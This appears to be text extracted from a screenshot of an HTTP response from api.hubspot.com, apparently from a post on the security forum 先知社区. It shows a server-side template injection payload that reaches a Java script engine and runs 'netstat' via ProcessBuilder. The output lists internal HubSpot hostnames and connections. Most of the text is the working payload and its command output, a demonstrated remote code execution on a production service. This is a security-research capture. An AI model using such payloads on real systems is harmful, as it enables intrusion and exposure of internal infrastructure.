 Target: https://api.hubspot.com
Response
Raw Headers Hex JSON Decoder
{
"renderingErrors": [],
"meta": {
"has_style_tag": false,
"has_menu_tag": false,
"has_header_tag": false,
"all_widgets": [],
"template_errors": [],
"attribute_defaults": {},
"email_style_settings": null,
"template_source":
"{{'a'.getClass().forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaS
cript').eval(\"var x=new java.lang.ProcessBuilder; x.command(\\\"netstat\\\");
org.apache.commons.io.IOUtils.toString(x.start().getInputStream())\")}}",
"output_html": "Active Internet connections (w/o servers)\nProto Recv-Q Send-Q Local
Address Foreign Address State \ntcp 0 0
bumpy-puma.iad02.hubs:41774 north-skate.iad02.hubi:9093 ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:58878 frail-earth.iad02.h:caller9 TIME_WAIT \ntcp 1 0
bumpy-puma.iad02.hubs:58974 big-raptor.i:wago-io-system CLOSE_WAIT \ntcp 0 0
bumpy-puma.iad02.hubs:33705 bumpy-puma.iad02.hubs:20798 ESTABLISHED \ntcp 0 0
localhost.localdomain:63630 localhost.localdomain:9012 TIME_WAIT \ntcp 1 0
bumpy-puma.iad02.hubs:44504 funny-bongo.:smntubootstrap CLOSE_WAIT \ntcp 0 0
bumpy-puma.iad02.hubs:29110 wide-term.iad02.hubin:60021 ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:59482 cute-heron.iad02.hubin:3044 ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:27388 bumpy-puma.iad02.:ita-agent ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:36422 absurd-indri.iad02.hub:9093 ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:49016 steamed-goat.iad02:memcache ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:14644 red-brook.iad02.hubint:9093 ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:25584 mad-tuna.iad02.hubint:qencp ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:62572 north-haze.iad:XmlIpcRegSvc TIME_WAIT \ntcp 0 0
bumpy-puma.iad02.hubsp:8386 itchy-cellar.iad02.hu:60021 ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hub:itm-lm fresh-heron.iad02.hub:33046 TIME_WAIT \ntcp 0 0
bumpy-puma.iad02.hubs:53584 agreeable-leech.iad02.h:pdb ESTABLISHED \ntcp 32 0
bumpy-puma.iad02.hubs:55236 172.16.58.172:https CLOSE_WAIT \ntcp 0 0
bumpy-puma.iad02.hu:roboeda east-fish.iad02.hubin:24182 TIME_WAIT \ntcp 0 0
bumpy-puma.iad02.hubs:50700 steamed-goat.iad02:memcache ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hub:itm-lm snowy-falcon.iad02.hu:60624 TIME_WAIT \ntcp 0 0
bumpy-puma.iad02.hubs:60048 good-deer.iad02.hubin:pdnet TIME_WAIT \ntcp 0 0
bumpy-puma.iad02.hubs:47154 fine-feline.iad02.hub:vrace ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hub:itm-lm nice-haze.iad02.hubin:43266 TIME_WAIT \ntcp 0 0
bumpy-puma.iad02.hubs:39990 slimy-goose.iad02.hub:60021 ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:17238 tough-thing.iad02.hubi:9093 ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:53298 super-ham.iad02.hu:fryeserv ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:26194 bumpy-puma.iad02.hubs:16771 ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:25845 bumpy-puma.iad02.hubsp:9096 ESTABLISHED \ntcp 0 0
bumpy-puma.iad02.hubs:52858 dark-lizard.ia:XmlIpcRegSvc ESTABLISHED \ntcp 0 0
先知社区